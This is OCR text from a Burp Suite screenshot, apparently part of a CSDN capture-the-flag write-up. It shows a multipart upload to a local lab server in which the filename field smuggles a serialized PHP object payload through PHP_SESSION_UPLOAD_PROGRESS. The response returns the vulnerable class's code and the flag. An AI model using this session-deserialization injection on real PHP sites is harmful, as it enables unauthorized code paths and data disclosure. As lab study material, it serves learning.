 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------176685572335184268822441801
338
8 Content-Length: 1490083
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=g7tO2893m5kjbnbqlferb744f7
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-User: ?1
17
18 -----------------------------176685572335184268822441801338
19 Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
20
21 test
22 -----------------------------176685572335184268822441801338
23 Content-Disposition: form-data; name="file1"; filename="|O:4:\"
test\":1:{s:4:\"name\";s:4:\"flag\";}"
24 Content-Type: image/png
25
26 PNG
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
class test{
public $name;
function __destruct(){
if($this->name=='flag'){
include('flag.php');
echo $flag;
}
else{
phpinfo();
}
}
} flag{Emmm,level14_is_just_lIke_level1_xixi}
Inspector
选择 44
选中文本
|O:4:\"test\":1:{s:4:\"name\";s
:4:\"flag\";}
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 15
响应头 9
完成 2,370字节 | 0毫秒
CSDN @Sharpery